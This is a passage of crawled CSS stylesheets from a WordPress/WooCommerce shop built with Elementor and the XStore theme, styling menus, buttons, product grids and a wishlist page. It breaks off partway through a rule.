.elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-b506cf2 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-3ddadf57 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-bc0cdcb .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-52dbcf9a{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E7E7E7;padding:30px 15px 30px 15px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-76bd7574{text-align:start;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-title{margin-bottom:5px;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#111111;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-description{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#999999;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button{background-color:#222222;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:28px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#222222;border-radius:30px 30px 30px 30px;padding:6px 33px 0px 33px;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:hover, .elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:focus{background-color:#FFFFFF;color:#222222;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button-content-wrapper{flex-direction:row;}.elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:hover svg, .elementor-217532 .elementor-element.elementor-element-1461abb3 .elementor-button:focus svg{fill:#222222;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-217532 .elementor-element.elementor-element-415c6f38{--e-icon-list-icon-size:44px;--icon-vertical-offset:0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-text{transition:color 0.3s;}.elementor-217532 .elementor-element.elementor-element-316c0cca > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-316c0cca{padding:0px 015px 0px 15px;}.elementor-217532 .elementor-element.elementor-element-28e65f04{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-shadow:0px 0px 15px rgba(0,0,0,0.3);color:#666666;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-217532 .elementor-element.elementor-element-47aa4d20{width:12%;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f{width:35%;}.elementor-217532 .elementor-element.elementor-element-46c0687c{width:17%;}.elementor-217532 .elementor-element.elementor-element-58cfd25d{width:36%;}}@media(max-width:1024px) and (min-width:768px){.elementor-217532 .elementor-element.elementor-element-41fa69ca{width:27%;}.elementor-217532 .elementor-element.elementor-element-1d20b26a{width:39%;}.elementor-217532 .elementor-element.elementor-element-37e2191{width:33%;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd{width:33%;}.elementor-217532 .elementor-element.elementor-element-5130eca7{width:33%;}.elementor-217532 .elementor-element.elementor-element-29fe583d{width:33%;}.elementor-217532 .elementor-element.elementor-element-14f9355f{width:33%;}.elementor-217532 .elementor-element.elementor-element-3ddadf57{width:33%;}.elementor-217532 .elementor-element.elementor-element-47aa4d20{width:35%;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f{width:65%;}.elementor-217532 .elementor-element.elementor-element-46c0687c{width:33%;}.elementor-217532 .elementor-element.elementor-element-58cfd25d{width:67%;}}@media(max-width:1024px){.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3{text-align:center;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-size:18px;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{margin:15px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-217532 .elementor-element.elementor-element-6caab3a8{padding:20px 0px 30px 0px;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons{justify-content:center;}.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-size:1.7rem;}.elementor-217532 .elementor-element.elementor-element-37e2191{width:50%;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd{width:50%;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7{width:50%;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-29fe583d{width:50%;}.elementor-217532 .elementor-element.elementor-element-29fe583d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-14f9355f{width:50%;}.elementor-217532 .elementor-element.elementor-element-14f9355f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-3ddadf57{width:50%;}.elementor-217532 .elementor-element.elementor-element-3ddadf57 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-47aa4d20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-76bd7574{text-align:center;}.elementor-217532 .elementor-element.elementor-element-2d04bb2f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-3774cf91 .elementor-image-box-img{margin-bottom:15px;}.elementor-217532 .elementor-element.elementor-element-46c0687c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-58cfd25d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-217532 .elementor-element.elementor-element-415c6f38{--e-icon-list-icon-size:35px;}.elementor-217532 .elementor-element.elementor-element-28e65f04{font-size:16px;letter-spacing:0.3px;}}

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/css/wishlist-page.min.css?ver=1.0
body_size: 1352
content:
.woocommerce-account .page-heading,.woocommerce-compare .page-heading,.woocommerce-waitlist .page-heading,.woocommerce-wishlist .page-heading{padding:2.3vw 0;margin-bottom:2.3vw;line-height:1.4;background-color:#fafafa}@media only screen and (max-width:768px){.woocommerce-account .page-heading,.woocommerce-compare .page-heading,.woocommerce-waitlist .page-heading,.woocommerce-wishlist .page-heading{margin-bottom:50px}}@media only screen and (max-width:480px){.woocommerce-account .page-heading,.woocommerce-compare .page-heading,.woocommerce-waitlist .page-heading,.woocommerce-wishlist .page-heading{padding:15px 0}}.woocommerce-account .page-heading .back-history,.woocommerce-account .page-heading .breadcrumbs,.woocommerce-compare .page-heading .back-history,.woocommerce-compare .page-heading .breadcrumbs,.woocommerce-waitlist .page-heading .back-history,.woocommerce-waitlist .page-heading .breadcrumbs,.woocommerce-wishlist .page-heading .back-history,.woocommerce-wishlist .page-heading .breadcrumbs{display:none}.woocommerce-account .page-heading .title,.woocommerce-compare .page-heading .title,.woocommerce-waitlist .page-heading .title,.woocommerce-wishlist .page-heading .title{display:block;font-size:1.7rem;text-transform:uppercase;text-align:center}.woocommerce-account .page-heading .title:before,.woocommerce-compare .page-heading .title:before,.woocommerce-waitlist .page-heading .title:before,.woocommerce-wishlist .page-heading .title:before{font-family:xstore-icons;font-size:.75em;-webkit-margin-end:7px;margin-inline-end:7px;content:'\e1000'}.woocommerce-account.et-header-overlap .page-heading,.woocommerce-compare.et-header-overlap .page-heading,.woocommerce-waitlist.et-header-overlap .page-heading,.woocommerce-wishlist.et-header-overlap .page-heading{padding:7em 0 3em}.woocommerce-wishlist .page-heading .title:before{content:'\e908'}.woocommerce-waitlist .page-heading .title:before{content:'\e959'}.product_meta,.single-tags{width:100%}.product_meta span a,.product_meta span span,.single-tags a,.single-tags span{color:var(--et_main-color)}.product_meta span a:hover,.single-tags a:hover{color:var(--et_dark-2-white)}.product_meta{clear:both}.product_meta>div,.product_meta>span{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product_meta .products-page-cats a:first-child,.product_meta>span :first-child{-webkit-padding-start:3px;padding-inline-start:3px}.product_meta>.sales-booster-estimated-delivery>span:first-child{-webkit-padding-start:0;padding-inline-start:0}.product_meta>.sales-booster-estimated-delivery>span+span{-webkit-padding-start:3px;padding-inline-start:3px}.product_meta .product_brand,.product_meta .product_seller{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product_meta,.product_meta .products-page-cats,.product_meta .wcml-dropdown.product,.product_meta .wcml_currency_switcher,.product_meta>span,.wcpv-sold-by-single{margin-bottom:10px}.product_meta .wcml-dropdown.product,.product_meta .wcml_currency_switcher{margin-top:0}.product-share,.product_meta,.product_meta>.sales-booster-estimated-delivery>span:first-child,.single-tags,.wcpv-sold-by-single{color:var(--et_dark-2-white);font-size:1.14rem}.et-socials span,.single-tags span{color:var(--et_dark-2-white)}.single-tags{margin:0 0 25px}.xstore-wishlist-items tr+tr{border-top:1px solid var(--et_border-color)}.xstore-wishlist-items td{vertical-align:middle}.xstore-wishlist-items .product-title{display:block;font-size:1.14em}.xstore-wishlist-items .product_meta{font-size:1rem;margin-top:.7rem;margin-bottom:0}.xstore-wishlist-items .mobile-price{margin-top:.7rem}.xstore-wishlist-items .quantity{float:none;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0}.xstore-wishlist-product{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:300px;padding-left:0;padding-right:0}.xstore-wishlist-image{display:inline-block;float:left;padding:0}.xstore-wishlist-image img{max-width:6rem;max-height:100px;float:left;-webkit-margin-end:15px;margin-inline-end:15px}@media only screen and (max-width:992px){.xstore-wishlist-image img{max-width:3.5rem}}.xstore-wishlist-details{overflow:hidden}.xstore-wishlist-action .button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--et_btn-dark-bg-color);border:1px solid var(--et_btn-dark-br-color);color:var(--et_btn-dark-color);--loader-side-color:var(--et_btn-dark-color);height:auto;margin:0 7px}.xstore-wishlist-action .button:hover{background-color:var(--et_btn-dark-bg-color-hover);border-color:var(--et_btn-dark-br-color-hover);color:var(--et_btn-dark-color-hover);--loader-side-color:var(--et_btn-dark-color-hover)}.xstore-wishlist-action .button:focus{color:var(--et_btn-dark-color)}.xstore-wishlist-action .button svg{fill:currentColor}@media only screen and (min-width:993px){.xstore-wishlist-action .button>svg{display:none}}@media only screen and (max-width:992px){.xstore-wishlist-action .button{font-size:1.14rem;padding-left:.75rem;padding-right:.75rem}.xstore-wishlist-action .button .button-text{display:none}}.xstore-wishlist-action .xstore-wishlist[data-action=remove]:not(.processing) .et-icon{color:currentColor}.xstore-wishlist-action .show-quickly,.xstore-wishlist-action .xstore-wishlist,.xstore-wishlist-action .xstore-wishlist-remove{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.14rem;padding-left:.75rem;padding-right:.75rem;height:auto;z-index:auto;cursor:pointer}@media only screen and (max-width:992px){.xstore-wishlist-action .show-quickly{display:none}}.xstore-wishlist-action .actions-wrapper{position:relative;display:inline-block}.xstore-wishlist-action .actions-buttons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.xstore-wishlist-action .date-added{position:absolute;top:100%;width:100%;left:0;right:0;text-align:end;color:var(--et_main-color);font-size:.85rem;margin-top:7px}.xstore-wishlist-apply-actions select{min-width:170px;-webkit-margin-end:10px;margin-inline-end:10px}.xstore-wishlist-table tr:first-child td{padding-top:1.5em}.xstore-wishlist-table td,.xstore-wishlist-table th{padding-top:1.5em;padding-bottom:1.5em}.xstore-wishlist-table .xstore-wishlist-checkbox{padding-right:0;padding-left:0}.xstore-wishlist-table .xstore-wishlist-checkbox{width:25px}.xstore-wishlist-table .xstore-wishlist-stock_status p{line-height:var(--p-line-height,1.6);font-size:var(--p-font-size,1.14rem)}.xstore-wishlist-table .xstore-wishlist-stock_status p:last-child{margin-bottom:0}.xstore-wishlist-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.xstore-wishlist-share .share-title{color:var(--et_dark-2-white);font-size:calc(var(--h4-size-proportion) * 1rem);-webkit-margin-end:15px;margin-inline-end:15px}@media only screen and (min-width:993px){.xstore-wishlist-share{border:1px solid var(--et_border-color);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:25px 0;margin-bottom:3.5em}}@media only screen and (max-width:992px){.xstore-wishlist-share .menu-social-icons,.xstore-wishlist-share .share-title{margin-bottom:10px}}.compare-more-products,.xstore-wishlist-actions{height:auto;padding-top:.89rem;padding-bottom:.89rem}.form-actions{border-top:1px solid var(--et_border-color);padding-top:15px;padding-bottom:15px;margin-bottom:-10px}@media only screen and (min-width:993px){.form-actions{padding-top:1.5em;padding-bottom:3em}}.form-actions>div>div{margin-bottom:10px}.form-actions .add-all-products{-webkit-margin-start:10px;margin-inline-start:10px}.form-actions .et-call-popup:empty{display:none}@media only screen and (max-width:480px){.form-actions .et-call-popup{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}}.form-actions .btn{height:auto;padding-top:.89rem;padding-bottom:.89rem}.empty-wishlist-block{text-align:center;color:var(--et_dark-2-white);padding:5em 0}.empty-wishlist-block:before{content:"\e908";font-family:xstore-icons;display:block;border:none!important;font-size:2.6rem;line-height:1.5}.empty-wishlist-block h1,.empty-wishlist-block h2{font-size:1.7rem;text-transform:uppercase}.empty-wishlist-block .btn{background-color:var(--et_btn-dark-bg-color);border:1px solid var(--et_btn-dark-br-color);color:var(--et_btn-dark-color);-webkit-text-fill-color:currentColor;height:auto}.empty-wishlist-block .btn:hover{background-color:var(--et_btn-dark-bg-color-hover);border-color:var(--et_btn-dark-br-color-hover);color:var(--et_btn-dark-color-hover)}.empty-wishlist-block p{color:var(--et_font-color)}@media only screen and (max-width:992px){.form-actions>div>div{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-preferred-size:100%;flex-basis:100%;width:100%}.xstore-wishlist-apply-actions select{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:unset}}

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-2617.css?ver=1766660650
body_size: 618
content:
.elementor-2617 .elementor-element.elementor-element-bd39b71{padding:25px 25px 25px 25px;}.elementor-2617 .elementor-element.elementor-element-de36ffe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .item-title-holder .menu-title{color:#111111;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2617 .elementor-element.elementor-element-e0a8d95 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2617 .elementor-element.elementor-element-b702d71 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2617 .elementor-element.elementor-element-b702d71 .item-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;line-height:16px;}.elementor-2617 .elementor-element.elementor-element-b702d71 .item-title-holder .menu-title{color:#111111;}.elementor-2617 .elementor-element.elementor-element-b702d71 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 15px 0px;}.elementor-2617 .elementor-element.elementor-element-b702d71 .subitem-title-holder  .menu-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:400;}.elementor-2617 .elementor-element.elementor-element-b702d71 .subitem-title-holder .menu-title{color:#444444;padding:0px 0px 10px 0px;}.elementor-2617 .elementor-element.elementor-element-b702d71 .subitem-title-holder:hover .menu-title{color:#111111;}.elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button{background-color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:15px;font-weight:500;fill:#00796B;color:#00796B;--fill-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00796B;border-radius:8px 8px 8px 8px;padding:15px 26px 15px 026px;}.elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button:hover, .elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button:hover:focus{color:#ffffff;}.elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button:hover svg, .elementor-2617 .elementor-element.elementor-element-35a933f .elementor-button:hover:focus svg{fill:#ffffff;}.elementor-2617 .elementor-element.elementor-element-17ea5a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-2617 .elementor-element.elementor-element-5f3e3b5{--iteration-count:infinite;}.elementor-2617 .elementor-element.elementor-element-5f3e3b5 .etheme-headline{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;color:#111111;}.elementor-2617 .elementor-element.elementor-element-b7696c0{--cols:3;--product-title-lines:1;--image-space:15px;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-item{text-align:left;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-countdown-item{background-color:#F5F5F5;flex:1;border-style:none;border-radius:5px 5px 5px 5px;padding:5px 5px 5px 5px;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-content .etheme-product-grid-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-categories{font-family:"Inter", Sans-serif;font-size:13px;font-weight:400;color:#888888;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-categories a{color:#888888;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-title a{color:#000000;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-product-grid-image img{width:100%;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .star-rating-wrapper{margin-bottom:10px;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .price{font-family:"Inter", Sans-serif;font-size:15px;color:#555555;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-countdown{--item-min-width:50px;--item-min-height:50px;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-countdown-digits{color:#222222;font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-2617 .elementor-element.elementor-element-b7696c0 .etheme-countdown-label{color:#878787;font-family:"Inter", 